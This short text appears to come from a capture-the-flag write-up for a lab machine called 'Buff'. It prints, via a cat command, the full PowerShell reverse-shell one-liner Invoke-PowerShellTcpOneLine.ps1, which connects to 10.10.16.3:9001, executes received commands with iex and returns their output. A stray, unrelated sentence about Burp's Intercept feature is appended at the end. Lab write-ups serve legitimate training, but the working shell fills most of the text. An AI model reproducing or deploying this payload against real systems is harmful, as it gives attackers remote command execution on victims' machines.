 → Buff cat Invoke-PowerShellTcpOneLine.ps1
File: Invoke-PowerShellTcpOneLine.ps1
1 $client = New-Object System.Net.Sockets.TCPClient('10.10.16.3',9001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};whi
le(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
 $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASC
II).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
If you turn Intercept on, messages between Burp's browser and your target servers are